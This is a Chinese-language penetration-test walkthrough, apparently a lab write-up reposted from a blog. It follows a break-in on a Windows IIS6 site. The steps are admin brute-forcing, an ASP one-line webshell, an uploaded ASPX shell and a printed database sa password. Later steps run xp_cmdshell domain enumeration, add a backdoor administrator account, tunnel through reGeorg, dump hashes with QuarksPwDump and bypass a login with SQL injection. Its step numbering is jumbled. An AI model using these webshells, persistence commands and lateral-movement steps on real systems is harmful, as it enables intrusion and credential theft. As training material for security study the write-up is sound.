

測試一下得到的URL是否存在註入,發現報500錯誤



我們利用啊D注入工具登錄到網站後台



然後嘗試注入該URL發現成功注出管理員密碼,username不知道什麼原因沒跑出來,不過問題不大,上面我們已經得到了幾個用戶名,也不多,可以一個一個嘗試







利用我們前面的到的用戶名和密碼嘗試登錄域裡面得其他主機

成功登錄到其他主機,然後我們就可以查看下載域裡面其他PC端的文件了

0x03 总结

1.訪問目標網站IP發現是一個靜態網站,發現網站前台無法利用,通過御劍目錄掃描工具對其目錄掃描,發現存在robots.txt,訪問robots.txt,存在admin目錄2.訪問admin目錄發現是網站後台頁面,雖然後台有驗證碼,但是驗證碼超時時間長,可通過bp對其進行爆破,成功爆破出用戶名和密碼為admin/passw0rdhttp://39.106.226.95:9235/admin3.通過namp掃描目標網站IP,發現系統是windows iis6.0,且開通了80端口14.發現在界面風格模板選擇處可修改模板文件夾名,模板名修改為1.asp15.然後在界面風格編輯模板/css文件添加模板處添加的模板名1.html,且內容為asp的一句話%eavl request('pass')%16.通過菜刀成功連接一句話,然後通過菜刀上傳ASPX大馬上去。17.通過aspx大馬的命令執行,查看網卡IP地址,發現存在2個網卡,一個網卡IP地址192.168.152.182,另外一個網卡為192.168.79.128cmdpath:c:\windows\system32\cmd.exeargument:/c ipconfig18.查看該主機緩存信息發現幾個內網IP(192.168.152.182,192.168.152.173,192.168.152.180)cmdpath:c:\windows\system32\cmd.exeargument:/c arp -a19.利用aspx大馬的portscan功能,查看發現192.168.152.173開啟了1433和3389端口20.查看到網站配置文件發現數據庫賬號密碼21.利用aspx大馬的數據庫功能成功登錄到數據庫,並且發現是system權限connstring:server=192.168.152.173;UID=sa;PWD=piy88PRO*JNJ24e3;database=master;provider=SQLOLEDBSQLEXEC: XP_cmdshell_execrun sql:Exec master.dbo,xp_cmdshell 'whoami'22.查詢域內所有用戶名SQLEXEC: XP_cmdshell_execrun sql:Exec master.dbo,xp_cmdshell 'dequery user'23.查詢域組名稱SQLEXEC: XP_cmdshell_execrun sql:Exec master.dbo,xp_cmdshell 'net group /domain'24.查看當前域中的計算機列表,發現存在web-server,file-server,db-server等主機名SQLEXEC: XP_cmdshell_execrun sql:Exec master.dbo,xp_cmdshell 'net view'25.查詢域管理員,為administrator用戶SQLEXEC: XP_cmdshell_execrun sql:Exec master.dbo,xp_cmdshell 'net group 'domain admin' /domain'26.利用數據庫shell添加一個賬號,並將其加入到管理員組Exec master.dbo,xp_cmdshell 'net user ddd password#111 /add'Exec master.dbo,xp_cmdshell 'net localgroup administrators ddd /add'13.將reGeorgSocksProxy的aspx腳本文件通過aspx大馬上傳到目標系統中(39.106.226.95),並訪問鏈接http://39.106.226.95:9235/tunnel.aspx14.配置好後通過reGeory來打通本地和目標的通道,在攻擊機下執行python reGeorgSocksProxy.py -p 8888 -l 0.0.0.0 -u http://39.106.226.95:9235/tunnel.aspx

15.在proxifier上設置socks4代理,添加代理socks4 127.0.0.1 888816.通過proxifier加載mstsc進行遠程桌面登錄192.168.152.173,在遠程登錄的時候配置選項,將本地工具文件夾掛載到目標機

17.利用文件共享上傳一個QuarksPwDump.exe,然後使用QuarksPwDump.exe抓取一下系統管理員密碼hash並導出到一個txt文件裡,發現MD5無法解開18.在網站根目錄下還存在另一個目錄為oa.fbi.gov.us。那麼直接訪問這個目錄命令作為網站域名訪問,發現是一個源碼庫日誌管理系統19.嘗試利用asp萬能密碼繞過登陸,賬號:admin’ or ‘1’='1密碼任意,成功登錄到後台20.發現後台添加日誌處又存在存儲型xss21.點進添加的日誌查看一下屬性,發現添加的日誌的URLhttp://oa.fbi.gov.us/logive.asp?id=39422.利用啊D注入工具或者sqlmap工具成功注入出用戶名和密碼23.嘗試用注入成功的用戶名和密碼可成功遠程桌面登錄。

原文鏈接:https://blog.csdn.net/weixin_44991517/article/details/93896401